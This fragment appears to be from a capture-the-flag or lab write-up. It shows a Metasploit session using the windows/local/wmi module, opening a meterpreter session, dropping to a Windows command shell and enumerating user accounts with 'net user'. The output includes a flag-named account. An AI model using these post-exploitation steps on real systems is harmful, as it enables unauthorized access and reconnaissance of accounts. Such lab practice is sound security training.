 msf6 exploit(windows/local/wmi) > sessions -i 5
[*] Starting interaction with 5...
Exploitation
meterpreter > net user
[-] Unknown command: net
meterpreter > user
[-] Unknown command: user
meterpreter > shell
Process 3764 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
Reconnasiance
User accounts for \\
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.
C:\Windows\system32>